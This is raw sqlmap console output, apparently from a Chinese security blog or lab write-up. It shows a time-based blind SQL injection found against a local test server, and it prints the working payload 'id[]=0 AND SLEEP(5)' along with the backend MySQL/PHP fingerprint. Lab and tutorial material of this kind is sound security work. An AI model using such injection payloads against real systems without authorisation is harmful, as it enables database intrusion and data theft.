 [11:22:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:22:07] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one o
ther (potential) technique found
[11:22:51] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
[11:23:14] [WARNING] it appears that the character '>' is filtered by the back-end server. You are strongly advised t
o rerun with the '--tamper=between'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 89 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id[]=0 AND SLEEP(5)&parent_id=0
---
[11:23:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.12
打开世界的另一扇窗
[11:23:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 81 times
[11:23:22] [INFO] fetched data logged to text files under '/home/x1a0t/.sqlmap/output/127.0.0.1'
[*] shutting down at 11:23:22
信安之路
x1a0t@DESKTOP-SLR7B43:/mnt/c/Users/x1a0t/Desktop$